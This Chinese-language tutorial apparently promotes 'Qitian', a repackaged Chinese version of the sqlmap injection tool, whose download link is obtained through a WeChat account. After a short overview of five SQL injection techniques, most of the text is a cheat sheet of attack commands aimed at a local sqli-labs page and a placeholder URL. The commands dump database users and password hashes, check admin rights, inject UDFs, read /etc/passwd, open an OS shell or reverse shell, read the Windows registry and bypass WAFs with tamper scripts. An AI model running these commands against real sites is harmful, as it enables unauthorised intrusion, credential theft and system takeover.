超详细!魔改为中文sqlmap的使用教程

- 1.SQLMAP介绍

- 2.Qitian基础信息

- 3.Qitian绕过WAF







魔改了一版中文版的SQLMAP,如下图:

1.SQLMAP介绍

Sqlmap是一个自动化的sql注入工具,其主要功能是扫描、发现并利用给定url的SQL注入漏洞,内置了很多绕过插件,支持的数据库是MySQL、Oracle、postgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Firebird、sybase和SAP MaxDB。

Sqlmap采用了以下5中独特的SQL注入技术。

基于布尔类型的盲注,即可以根据返回页面判断条件真假的注入。

基于时间的盲注,即不能根据页面返回的内容判断任何信息,要用条件语句查看时间延迟语句是否已执行(即页面返回时间是否增加)来判断。

基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回到页面中。

联合查询注入,在可以使用union的情况下的注入。

堆查询注入,可以同时执行多条语句时的注入。

SQLmap的强大功能包括数据库指纹识别、数据库枚举、数据库提取、访问目标文件系统,并在获取完全的操作权限时实行任意命令。Sqlmap的功能强大到让人惊叹,当常规的注入工具不能利用SQL注入漏洞进行注入时,使用sqlmap会有意想不到的效果。



下面是由猫鼠信安团队(关注猫鼠信安公众号,发送20230917获取下载链接),魔改为中文版的sqlmap,Qitian功能参数一模一样,

2.Qitian基础信息

获取当前用户名称

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --current-user

获取当前数据库名称

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --current-db

获取表名

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” -D security --tables

获取字段

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” -D security -T users --columns

获取字段内容

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” -D security -T users -C id --dump

3.Qitian进阶信息内容

执行测试等级

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --level 2

指定数据库类型

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --dbms “Mysql”

列数据库用户

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --users

列数据库

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --dbs

数据库用户密码

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --passwords

列出指定用户数据库密码

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --passwords -U root

查看权限

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --privileges

查看指定用户权限

p>python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --privileges -U root

是否是数据库管理员

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --is-dba

枚举数据库用户角色

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” --roles

导入用户自定义函数(获取系统权限!)

Qitian/Qitian.py -u “http://url/news?id=1” --udf-inject

cookie注入

python Qitian/Qitian.py -u “http://url/news?id=1” --cookie “COOKIE_VALUE”

获取banner信息

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” -b

post注入

python Qitian/Qitian.py -u “http://url/news?id=1” --data “id=3”

指纹判别数据库类型

python Qitian.py -u “http://127.0.0.1/sql/Less-1/?id=1” -f

代理注入

python Qitian/Qitian.py -u “http://url/news?id=1” --proxy"http://127.0.0.1:8118"

指定关键词

python Qitian/Qitian.py -u “http://url/news?id=1”–string"STRING_ON_TRUE_PAGE"

执行系统命令

python Qitian/Qitian.py -u “http://url/news?id=1” --file /etc/passwd

统交互shell

python Qitian/Qitian.py -u “http://url/news?id=1” --os-shell

反弹shell

python Qitian/Qitian.py -u “http://url/news?id=1” --os-pwn

读取win系统注册表

python Qitian/Qitian.py -u “http://url/news?id=1” --reg-read

保存进度

python Qitian/Qitian.py -u “http://url/news?id=1” --dbs-o “Qitian.log”

恢复已保存进度

python Qitian/Qitian.py -u “http://url/news?id=1” --dbs -o “Qitian.log” --resume

3.Qitian绕过WAF

python Qitian/Qitian.py -u “http://url/news?id=1” --tamper 指定脚本